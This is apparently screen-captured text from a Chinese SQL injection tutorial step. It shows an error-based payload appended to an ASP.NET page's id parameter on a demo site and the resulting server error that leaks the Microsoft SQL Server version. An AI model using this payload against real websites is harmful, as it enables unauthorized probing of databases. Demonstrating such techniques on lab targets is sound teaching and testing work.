 在将 nvarchar 值 'Microsoft SQL S
www.demo1.com/index.aspx?id=1%20 and @@version>0
火狐官方站点 新手上路 常用网址 JD 京东商城
1 报错注入爆数据库版本
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。